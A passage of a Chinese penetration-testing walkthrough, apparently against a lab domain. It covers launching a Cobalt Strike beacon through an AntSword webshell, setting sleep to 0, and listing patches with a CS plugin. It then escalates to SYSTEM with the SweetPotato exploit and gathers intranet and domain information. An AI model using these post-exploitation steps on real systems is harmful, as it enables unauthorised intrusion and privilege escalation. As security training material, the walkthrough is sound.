

5、通过蚁剑的终端输入命令:beacon.exe,可以在我们的CS中看到,目标服务器已经上线了



6、目标上线之后,我们第一步首先要做的就是先将睡眠时间设置为0,如下所示:先进入会话交互



在会话交互框中输入命令:sleep 0,将睡眠时间设置为0

7、在会话交互框中输入shell whoami可以瞬间得到如下所示的回显,说明睡眠时间设置为0完成



8、实际上我们这里是换成了在本地的kali作为CS的服务端才得到了如上所示的结果,如果我们用云服务器作为CS的服务端会出现如下所示的结果:我们设置睡眠时间为0时会一直失败,在会话交互框中输入shell whoami时不论等多久都没有回显





9、目标服务器成功在CS上线之后,我们要进行信息收集,可以直接通过CS的插件进行信息收集,使用插件梼杌的信息收集模块,点击常用信息,会出现如下所示的界面

会出现如下所示的界面,因为我们首先要知道目标服务器打了什么补丁,所以我们选择查看安装的补丁,并点击运行



可以得到如下所示的结果:目标服务器打了四个补丁



对照目标服务器的systeminfo所得到的内容,结果是一样的



10、这种只打了四个补丁的服务器,我们随便上EXP直接打就行了,这个插件里面有很多EXP可以直接使用,我们可以直接进行盲打,如果目标服务器的系统支持的话,EXP就可以使用成功,因为目标服务器的补丁打的很少,所以只要目标服务器的系统支持,这些EXP都可以直接用。



这里选择了SweetPotato的EXP



可以看到,这个EXP运行完之后,会话交互框中产生了回显,提示我们成功通过这个EXP提权到system权限,并创建了一个新的、权限为system的会话。





11、将system权限的会话的睡眠时间设置为0之后,我们开始进一步的信息收集,由于我们已经从外网成功getshell并打入了内网,因此我们需要对内网进行进一步的信息收集,使用CS的插件梼杌,选择信息收集模块,点击内网信息



会出现如下所示的界面,我们将所有的选项都勾上,点击运行



接着就可以在会话交互框中看到插件对应收集到的内网信息,有很多内网信息都被插件收集到了,我们从这些内网信息中可以知道,目标服务器处在一个域下面,且这个域有两台域成员主机,主机名分别是:ROOT-TVI862UBEH、STU1

